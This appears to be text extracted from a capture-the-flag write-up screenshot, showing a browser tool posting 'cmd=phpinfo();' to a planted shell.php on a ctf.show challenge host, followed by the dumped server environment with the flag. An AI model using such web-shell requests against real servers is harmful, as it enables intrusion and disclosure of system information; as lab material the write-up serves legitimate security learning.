 Load URL http://5d6bb0b0-e82d-4a68-b50b-8fd858a7c6ea.chall.ctf.show/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=phpinfo();
Module Name
Environment
Variable Value
APACHE_LOG_DIR /var/log/apache2
LANG C
HOSTNAME 61ebaf1ead51
APACHE_CONFDIR /etc/apache2
APACHE_LOCK_DIR /var/lock/apache2
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
GPG_KEYS 1A4E8B7277C42E53DBA9C7B9BCAA30EA9C0D5763 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
PHP_ASC_URL https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirror
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_EXTRA_BUILD_DEPS apache2-dev
PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{674e1b0b-8dec-431d-8036-599dab3d4e8b}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid